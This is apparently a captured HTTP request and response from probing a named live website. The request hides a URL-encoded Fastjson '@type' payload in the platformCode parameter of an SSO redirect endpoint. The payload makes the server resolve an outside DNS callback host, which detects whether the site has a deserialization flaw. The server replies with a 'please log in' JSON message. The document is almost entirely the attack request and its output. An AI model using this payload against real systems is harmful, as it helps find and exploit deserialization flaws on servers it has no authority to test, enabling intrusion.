 1 GET /bidprocurement/common-user/user/login/ssoRedirectRole?
platformCode=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65
%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%
3a%22%63%2e%6a%62%62%6c%72%2e%73%61%66%65%76%65%72%79%64%61%79%2
e%63%63%22%7d HTTP/1.1
2 Host ? : www.cse-ssc.com
3 Content-Type: application/json;charset=UTF-8
4 Connection: keep-alive
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/
537.36
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br, zstd
9 Content-Length auto : 301
10
11
1 HTTP/1.1 200 OK
2 Server: CloudWAF
3 Date: Wed, 19 Jun 2024 08:52:32 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: HWWAFSESID=e0b1073a32746c408c; path=/
7 Set-Cookie: HWWAFSESTIME=1718787152292; path=/
8 X-RateLimit-Remaining: 1099
9 X-RateLimit-Burst-Capacity: 1100
10 X-RateLimit-Replenish-Rate: 1000
11 Set-Cookie:
52f0b627-35c3-4f2a-bdb6-96335ff5ee7d=8c19b76b406af0c8787
a863f8d0f5ef2; Path=/; Max-Age=1200; Expires=Wed,
19-Jun-24 09:12:32 GMT; HttpOnly
12 Content-Length: 78
13
14 { "data": null, "header": { "msg": "请登录", "ret":
"1000", "size": "" } }
15